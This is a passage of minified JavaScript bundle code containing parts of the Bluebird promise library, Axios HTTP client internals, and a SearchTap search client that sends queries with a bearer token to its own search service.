o.call(this._target())},e.prototype.isFulfilled=function(){return i.call(this._target())},e.prototype.isResolved=function(){return s.call(this._target())},e.prototype.value=function(){return n.call(this._target())},e.prototype.reason=function(){var e=this._target();return e._unsetRejectionIsUnhandled(),r.call(e)},e.prototype._value=function(){return this._settledValue()},e.prototype._reason=function(){return this._unsetRejectionIsUnhandled(),this._settledValue()},e.PromiseInspection=t}},{}],33:[function(e,t,n){"use strict";t.exports=function(t,n){var r=e("./util"),i=r.errorObj,o=r.isObject;var a={}.hasOwnProperty;return function(e,s){if(o(e)){if(e instanceof t)return e;var c=function(e){try{return function(e){return e.then}(e)}catch(e){return i.e=e,i}}(e);if(c===i){s&&s._pushContext();var u=t.reject(c.e);return s&&s._popContext(),u}if("function"==typeof c)return function(e){try{return a.call(e,"_promise0")}catch(e){return!1}}(e)?(u=new t(n),e._then(u._fulfill,u._reject,void 0,u,null),u):function(e,o,a){var s=new t(n),c=s;a&&a._pushContext(),s._captureStackTrace(),a&&a._popContext();var u=!0,l=r.tryCatch(o).call(e,function(e){s&&(s._resolveCallback(e),s=null)},function(e){s&&(s._rejectCallback(e,u,!0),s=null)});return u=!1,s&&l===i&&(s._rejectCallback(l.e,!0,!0),s=null),c}(e,c,s)}return e}}},{"./util":36}],34:[function(e,t,n){"use strict";t.exports=function(t,n,r){var i=e("./util"),o=t.TimeoutError;function a(e){this.handle=e}a.prototype._resultCancelled=function(){clearTimeout(this.handle)};var s=function(e){return c(+this).thenReturn(e)},c=t.delay=function(e,i){var o,c;return void 0!==i?(o=t.resolve(i)._then(s,null,null,e,void 0),r.cancellation()&&i instanceof t&&o._setOnCancel(i)):(o=new t(n),c=setTimeout(function(){o._fulfill()},+e),r.cancellation()&&o._setOnCancel(new a(c)),o._captureStackTrace()),o._setAsyncGuaranteed(),o};t.prototype.delay=function(e){return c(e,this)};function u(e){return clearTimeout(this.handle),e}function l(e){throw clearTimeout(this.handle),e}t.prototype.timeout=function(e,t){var n,s;e=+e;var c=new a(setTimeout(function(){n.isPending()&&function(e,t,n){var r;r="string"!=typeof t?t instanceof Error?t:new o("operation timed out"):new o(t),i.markAsOriginatingFromRejection(r),e._attachExtraTrace(r),e._reject(r),null!=n&&n.cancel()}(n,t,s)},e));return r.cancellation()?(s=this.then(),(n=s._then(u,l,void 0,c,void 0))._setOnCancel(c)):n=this._then(u,l,void 0,c,void 0),n}}},{"./util":36}],35:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o,a){var s=e("./util"),c=e("./errors").TypeError,u=e("./util").inherits,l=s.errorObj,f=s.tryCatch,p={};function d(e){setTimeout(function(){throw e},0)}function h(e,n){var i=0,a=e.length,s=new t(o);return function o(){if(i>=a)return s._fulfill();var c=function(e){var t=r(e);return t!==e&&"function"==typeof e._isDisposable&&"function"==typeof e._getDisposer&&e._isDisposable()&&t._setDisposable(e._getDisposer()),t}(e[i++]);if(c instanceof t&&c._isDisposable()){try{c=r(c._getDisposer().tryDispose(n),e.promise)}catch(e){return d(e)}if(c instanceof t)return c._then(o,d,null,null,null)}o()}(),s}function v(e,t,n){this._data=e,this._promise=t,this._context=n}function y(e,t,n){this.constructor$(e,t,n)}function m(e){return v.isDisposer(e)?(this.resources[this.index]._setDisposable(e),e.promise()):e}function _(e){this.length=e,this.promise=null,this[e-1]=null}v.prototype.data=function(){return this._data},v.prototype.promise=function(){return this._promise},v.prototype.resource=function(){return this.promise().isFulfilled()?this.promise().value():p},v.prototype.tryDispose=function(e){var t=this.resource(),n=this._context;void 0!==n&&n._pushContext();var r=t!==p?this.doDispose(t,e):null;return void 0!==n&&n._popContext(),this._promise._unsetDisposable(),this._data=null,r},v.isDisposer=function(e){return null!=e&&"function"==typeof e.resource&&"function"==typeof e.tryDispose},u(y,v),y.prototype.doDispose=function(e,t){return this.data().call(e,e,t)},_.prototype._resultCancelled=function(){for(var e=this.length,n=0;n<e;++n){var r=this[n];r instanceof t&&r.cancel()}},t.using=function(){var e=arguments.length;if(e<2)return n("you must pass at least 2 arguments to Promise.using");var i,o=arguments[e-1];if("function"!=typeof o)return n("expecting a function but got "+s.classString(o));var c=!0;2===e&&Array.isArray(arguments[0])?(e=(i=arguments[0]).length,c=!1):(i=arguments,e--);for(var u=new _(e),p=0;p<e;++p){var d=i[p];if(v.isDisposer(d)){var y=d;(d=d.promise())._setDisposable(y)}else{var g=r(d);g instanceof t&&(d=g._then(m,null,null,{resources:u,index:p},void 0))}u[p]=d}var b=new Array(u.length);for(p=0;p<b.length;++p)b[p]=t.resolve(u[p]).reflect();var w=t.all(b).then(function(e){for(var t=0;t<e.length;++t){var n=e[t];if(n.isRejected())return l.e=n.error(),l;if(!n.isFulfilled())return void w.cancel();e[t]=n.value()}C._pushContext(),o=f(o);var r=c?o.apply(void 0,e):o(e),i=C._popContext();return a.checkForgottenReturns(r,i,"Promise.using",C),r}),C=w.lastly(function(){var e=new t.PromiseInspection(w);return h(u,e)});return u.promise=C,C._setOnCancel(u),C},t.prototype._setDisposable=function(e){this._bitField=131072|this._bitField,this._disposer=e},t.prototype._isDisposable=function(){return(131072&this._bitField)>0},t.prototype._getDisposer=function(){return this._disposer},t.prototype._unsetDisposable=function(){this._bitField=-131073&this._bitField,this._disposer=void 0},t.prototype.disposer=function(e){if("function"==typeof e)return new y(e,this,i());throw new c}}},{"./errors":12,"./util":36}],36:[function(e,r,i){"use strict";var o=e("./es5"),a="undefined"==typeof navigator,s={e:{}},c,u="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:void 0!==this?this:null;function l(){try{var e=c;return c=null,e.apply(this,arguments)}catch(e){return s.e=e,s}}function f(e){return c=e,l}var p=function(e,t){var n={}.hasOwnProperty;function r(){for(var r in this.constructor=e,this.constructor$=t,t.prototype)n.call(t.prototype,r)&&"$"!==r.charAt(r.length-1)&&(this[r+"$"]=t.prototype[r])}return r.prototype=t.prototype,e.prototype=new r,e.prototype};function d(e){return null==e||!0===e||!1===e||"string"==typeof e||"number"==typeof e}function h(e){return"function"==typeof e||"object"==typeof e&&null!==e}function v(e){return d(e)?new Error(j(e)):e}function y(e,t){var n,r=e.length,i=new Array(r+1);for(n=0;n<r;++n)i[n]=e[n];return i[n]=t,i}function m(e,t,n){if(!o.isES5)return{}.hasOwnProperty.call(e,t)?e[t]:void 0;var r=Object.getOwnPropertyDescriptor(e,t);return null!=r?null==r.get&&null==r.set?r.value:n:void 0}function _(e,t,n){if(d(e))return e;var r={value:n,configurable:!0,enumerable:!1,writable:!0};return o.defineProperty(e,t,r),e}function g(e){throw e}var b=function(){var e=[Array.prototype,Object.prototype,Function.prototype],t=function(t){for(var n=0;n<e.length;++n)if(e[n]===t)return!0;return!1};if(o.isES5){var n=Object.getOwnPropertyNames;return function(e){for(var r=[],i=Object.create(null);null!=e&&!t(e);){var a;try{a=n(e)}catch(e){return r}for(var s=0;s<a.length;++s){var c=a[s];if(!i[c]){i[c]=!0;var u=Object.getOwnPropertyDescriptor(e,c);null!=u&&null==u.get&&null==u.set&&r.push(c)}}e=o.getPrototypeOf(e)}return r}}var r={}.hasOwnProperty;return function(n){if(t(n))return[];var i=[];e:for(var o in n)if(r.call(n,o))i.push(o);else{for(var a=0;a<e.length;++a)if(r.call(e[a],o))continue e;i.push(o)}return i}}(),w=/this\s*\.\s*\S+\s*=/;function C(e){try{if("function"==typeof e){var t=o.names(e.prototype),n=o.isES5&&t.length>1,r=t.length>0&&!(1===t.length&&"constructor"===t[0]),i=w.test(e+"")&&o.names(e).length>0;if(n||r||i)return!0}return!1}catch(e){return!1}}function k(e){function t(){}t.prototype=e;var n=new t;function r(){return typeof n.foo}return r(),r(),e}var x=/^[a-z$_][a-z$_0-9]*$/i;function S(e){return x.test(e)}function T(e,t,n){for(var r=new Array(e),i=0;i<e;++i)r[i]=t+i+n;return r}function j(e){try{return e+""}catch(e){return"[no string representation]"}}function F(e){return e instanceof Error||null!==e&&"object"==typeof e&&"string"==typeof e.message&&"string"==typeof e.name}function E(e){try{_(e,"isOperational",!0)}catch(e){}}function O(e){return null!=e&&(e instanceof Error.__BluebirdErrorTypes__.OperationalError||!0===e.isOperational)}function A(e){return F(e)&&o.propertyIsWritable(e,"stack")}var R="stack"in new Error?function(e){return A(e)?e:new Error(j(e))}:function(e){if(A(e))return e;try{throw new Error(j(e))}catch(e){return e}};function $(e){return{}.toString.call(e)}function P(e,t,n){for(var r=o.names(e),i=0;i<r.length;++i){var a=r[i];if(n(a))try{o.defineProperty(t,a,o.getDescriptor(e,a))}catch(e){}}}var I=function(e){return o.isArray(e)?e:null};if("undefined"!=typeof Symbol&&Symbol.iterator){var L="function"==typeof Array.from?function(e){return Array.from(e)}:function(e){for(var t,n=[],r=e[Symbol.iterator]();!(t=r.next()).done;)n.push(t.value);return n};I=function(e){return o.isArray(e)?e:null!=e&&"function"==typeof e[Symbol.iterator]?L(e):null}}var N=void 0!==t&&"[object process]"===$(t).toLowerCase(),D=void 0!==t&&!0,q;function M(e){return D?Object({NODE_ENV:"production"})[e]:void 0}function U(){if("function"==typeof Promise)try{if("[object Promise]"===$(new Promise(function(){})))return Promise}catch(e){}}function B(e,t){if(null===e||"function"!=typeof t||t===q)return t;null!==e.domain&&(t=e.domain.bind(t));var n=e.async;if(null!==n){var r=t;t=function(){var e=new Array(2).concat([].slice.call(arguments));return e[0]=r,e[1]=this,n.runInAsyncScope.apply(n,e)}}return t}var H={setReflectHandler:function(e){q=e},isClass:C,isIdentifier:S,inheritedDataKeys:b,getDataPropertyOrDefault:m,thrower:g,isArray:o.isArray,asArray:I,notEnumerableProp:_,isPrimitive:d,isObject:h,isError:F,canEvaluate:a,errorObj:s,tryCatch:f,inherits:p,withAppended:y,maybeWrapAsError:v,toFastProperties:k,filledRange:T,toString:j,canAttachTrace:A,ensureErrorObject:R,originatesFromRejection:O,markAsOriginatingFromRejection:E,classString:$,copyDescriptors:P,isNode:N,hasEnvVariables:D,env:M,global:u,getNativePromise:U,contextBind:B},V;H.isRecentNode=H.isNode&&(t.versions&&t.versions.node?V=t.versions.node.split(".").map(Number):t.version&&(V=t.version.split(".").map(Number)),0===V[0]&&V[1]>10||V[0]>0),H.nodeSupportsAsyncResource=H.isNode&&function(){var t=!1;try{t="function"==typeof e("async_hooks").AsyncResource.prototype.runInAsyncScope}catch(e){t=!1}return t}(),H.isNode&&H.toFastProperties(t);try{throw new Error}catch(e){H.lastLineError=e}r.exports=H},{"./es5":13,async_hooks:void 0}]},{},[4])(4)},e.exports=i(),"undefined"!=typeof window&&null!==window?window.P=window.Promise:"undefined"!=typeof self&&null!==self&&(self.P=self.Promise)}).call(t,n(2),n(0),n(1).setImmediate)},function(e,t,n){var r;"undefined"!=typeof self&&self,r=function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=7)}([function(e,t,n){"use strict";var r=n(2),i=n(11),o=Object.prototype.toString;function a(e){return"[object Array]"===o.call(e)}function s(e){return null!==e&&"object"==typeof e}function c(e){return"[object Function]"===o.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:i,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:c,isStream:function(e){return s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:u,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},extend:function(e,t,n){return u(t,function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,n){"use strict";(function(t){var r=n(0),i=n(14),o={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,c={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t)&&(s=n(3)),s),transformRequest:[function(e,t){return i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(e){c.headers[e]={}}),r.forEach(["post","put","patch"],function(e){c.headers[e]=r.merge(o)}),e.exports=c}).call(this,n(13))},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(0),i=n(15),o=n(17),a=n(18),s=n(19),c=n(4);e.exports=function(e){return new Promise(function(t,u){var l=e.data,f=e.headers;r.isFormData(l)&&delete f["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var d=e.auth.username||"",h=e.auth.password||"";f.Authorization="Basic "+btoa(d+":"+h)}if(p.open(e.method.toUpperCase(),o(e.url,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?a(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:n,config:e,request:p};i(t,u,r),p=null}},p.onerror=function(){u(c("Network Error",e,null,p)),p=null},p.ontimeout=function(){u(c("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var v=n(20),y=(e.withCredentials||s(e.url))&&e.xsrfCookieName?v.read(e.xsrfCookieName):void 0;y&&(f[e.xsrfHeaderName]=y)}if("setRequestHeader"in p&&r.forEach(f,function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete f[t]:p.setRequestHeader(t,e)}),e.withCredentials&&(p.withCredentials=!0),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),u(e),p=null)}),void 0===l&&(l=null),p.send(l)})}},function(e,t,n){"use strict";var r=n(16);e.exports=function(e,t,n,i,o){var a=new Error(e);return r(a,t,n,i,o)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(i,o){function a(e){try{c(r.next(e))}catch(e){o(e)}}function s(e){try{c(r.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}c((r=r.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(e){o=[6,e],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}},o=this&&this.__read||function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=o.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return a},a=this&&this.__spread||function(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(o(arguments[t]));return e},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}},c=n(8),u=s(n(9));e.exports=function(){function e(e,t){this.appId=e,this.searchToken=t,this.searchRequest=new c.SearchRequest;var n="https://"+e+"-fast.searchtap.net/v2";this.restClient=u.default.create({baseURL:n})}return e.prototype.searchFields=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.searchFields=[],this.searchRequest.searchFields=a(new Set(this.searchRequest.searchFields.concat(e))),this},e.prototype.fields=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.fields=[],this.searchRequest.fields=a(new Set(this.searchRequest.fields.concat(e))),this},e.prototype.highlightFields=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.highlightFields=a(new Set(this.searchRequest.highlightFields.concat(e))),this},e.prototype.textFacets=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.textFacets=a(new Set(this.searchRequest.textFacets.concat(e))),this},e.prototype.textFacetFilters=function(e,t){return null==this.searchRequest.textFacetFilters[e]&&(this.searchRequest.textFacetFilters[e]=[]),this.searchRequest.textFacetFilters[e]=a(new Set(this.searchRequest.textFacetFilters[e].concat(t))),this},e.prototype.numericFacets=function(e,t){return null==this.searchRequest.numericFacets[e]&&(this.searchRequest.numericFacets[e]=[]),this.searchRequest.numericFacets[e]=a(new Set(this.searchRequest.numericFacets[e].concat(t.map(function(e,t,n){var r="";return null!=e.minInclusive&&0==e.minInclusive?r+="(":r+="[",r=r+e.min+",",r+=e.max,null!=e.maxInclusive&&1==e.maxInclusive?r+="]":r+=")",r})))),this},e.prototype.numericFacetFilters=function(e,t,n){return null==this.searchRequest.numericFacetFilters[e]&&(this.searchRequest.numericFacetFilters[e]=[]),this.searchRequest.numericFacetFilters[e]=a(new Set(this.searchRequest.numericFacetFilters[e].concat("["+t+","+n+"]"))),this},e.prototype.filter=function(e){return this.searchRequest.filter=e,this},e.prototype.sort=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.sort=[],this.searchRequest.sort=a(new Set(this.searchRequest.sort.concat(e))),this},e.prototype.typoTolerance=function(e){return this.searchRequest.typoTolerance=e,this},e.prototype.geo=function(e){return Array.isArray(e)?(this.searchRequest.geo.polygon=e.filter(function(t,n){return e.findIndex(function(e){return e.lat==t.lat&&e.lng==t.lng})==n}),this.searchRequest.geo.around=void 0):(this.searchRequest.geo.around=e,this.searchRequest.geo.polygon=void 0),this},e.prototype.groupBy=function(e){return this.searchRequest.groupBy=e,this},e.prototype.skip=function(e){return this.searchRequest.skip=e,this},e.prototype.count=function(e){return this.searchRequest.count=e,this},e.prototype.facetCount=function(e){return this.searchRequest.facetCount=e,this},e.prototype.groupCount=function(e){return this.searchRequest.groupCount=e,this},e.prototype.clear=function(){this.searchRequest.textFacetFilters={},this.searchRequest.textFacets=[],this.searchRequest.numericFacets={},this.searchRequest.numericFacetFilters={}},e.prototype.facetSearch=function(e,t,n,o,a){return r(this,void 0,void 0,function(){var r;return i(this,function(i){return this.searchRequest.textFacetQuery=new c.TextFacetQuery(n,o),this.searchRequest.query=e,this.searchRequest.collection=a,r=JSON.stringify(this.searchRequest.toJson()),this.searchRequest=new c.SearchRequest,[2,this.restClient.post("/collections/"+a+"/facet/"+t+"/query",r,{method:"POST",headers:{"content-type":"application/json",authorization:"Bearer "+this.searchToken}}).then(function(e){return e.data},function(t){return console.log("Failed to get Facet query results for query: "+e+" Status: "+(t.response?t.response.status:void 0)),null})]})})},e.prototype.search=function(e,t){return r(this,void 0,void 0,function(){var n;return i(this,function(r){return this.searchRequest.query=e,this.searchRequest.collection=t,n=JSON.stringify(this.searchRequest.toJson()),this.searchRequest=new c.SearchRequest,[2,this.restClient.post("",n,{method:"POST",headers:{"content-type":"application/json",authorization:"Bearer "+this.searchToken}}).then(function(e){return e.data})]})})},e}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TextFacetQuery=t.SearchRequest=void 0;var r=function(){function e(){this.query="",this.fields=["*"],this.textFacets=[],this.highlightFields=[],this.searchFields=["*"],this.filter="",this.sort=[],this.skip=0,this.count=30,this.collection="",this.facetCount=100,this.groupCount=-1,this.typoTolerance=1,this.textFacetFilters={},this.numericFacets={},this.numericFacetFilters={},this.textFacetQuery=null,this.geo={}}return e.prototype.toJson=function(){return Object.assign({},this)},e}();t.SearchRequest=r;t.TextFacetQuery=function(e,t){this.query=e,this.count=t||100}},function(e,t,n){e.exports=n(10)},function(e,t,n){"use strict";var r=n(0),i=n(2),o=n(12),a=n(1);function s(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var c=s(a);c.Axios=o,c.create=function(e){return s(r.merge(a,e))},c.Cancel=n(6),c.CancelToken=n(26),c.isCancel=n(5),c.all=function(e){return Promise.all(e)},c.spread=n(27),e.exports=c,e.exports.default=c},function(e,t){
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&null!=e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}},function(e,t,n){"use strict";var r=n(1),i=n(0),o=n(21),a=n(22);function s(e){this.defaults=e,this.interceptors={request:new o,response:new o}}s.prototype.request=function(e){"string"==typeof e&&(e=i.merge({url:arguments[0]},arguments[1])),(e=i.merge(r,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n},i.forEach(["delete","get","head","options"],function(e){s.prototype[e]=function(t,n){return this.request(i.merge(n||{},{method:e,url:t}))}}),i.forEach(["post","put","patch"],function(e){s.prototype[e]=function(t,n,r){return this.request(i.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=s},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],l=!1,f=-1;function p(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&d())}function d(){if(!l){var e=s(p);l=!0;for(var t=u.length;t;){for(c=u,u=[];++f<t;)c&&c[f].run();f=-1,t=u.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new h(e,t)),1!==u.length||l||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e}},function(e,t,n){"use strict";var r=n(0);function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))}))}),o=a.join("&")}return o&&(e+=(-1===e.indexOf("?")?"?":"&")+o),e}},function(e,t,n){"use strict";var r=n(0),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(r.forEach(e.split("\n"),function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(a[t]&&i.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(0);function i(){this.handlers=[]}i.prototype.use=function(e,t){return 